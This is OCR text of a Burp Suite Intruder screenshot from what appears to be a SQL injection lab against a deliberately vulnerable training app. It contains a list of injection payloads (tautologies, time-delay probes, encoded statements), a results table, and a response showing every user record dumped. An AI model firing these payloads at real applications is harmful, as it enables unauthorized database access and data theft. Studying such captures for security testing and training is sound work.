 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 134
Payload type: Simple list Request count: 134
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
declare @q nvarchar (200) select @q = 0x77006...
declare @s varchar(200) select @s = 0x776169
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 anything' OR 'x'='x 200 5951
126 x' or 1=1 or 'x'='y 200 5951
83 ' or user like '% 200 5941
44 ' or 1=1 or ''=' 200 5936
124 ' or 1=1 or ''=' 200 5936
5 a' or 'a' = 'a 200 5926
53 hi' or 'a'='a 200 5921
27 '%20or%20'x'='x 200 5911
40 ' or 1 --' 200 5906
26 '%20or%20''=' 200 5901
125 ' or ''=' 200 5901
96 1;SELECT%20* 200 5637
6 1 or 1=1 200 5635
0 200 5628
3 "a"" or 1=1--" 200 5569
4 or a = a 200 5569
9 declare @q nvarchar (200) sel... 200 5569
Request Response
Raw Headers Hex HTML Render
</form>
<pre>ID: anything' OR 'x'='x<br />First name: admin<br />Surname: admin</pre><pre>ID: anything' OR 'x'='x<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: anything' OR 'x'='x<br />First name: Hack<br />Surname: Me</pre><pre>ID: anything' OR
'x'='x<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: anything' OR 'x'='x<br />First name: Bob<br />Surname: Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
? < + > Type a search term 0 matches
Finished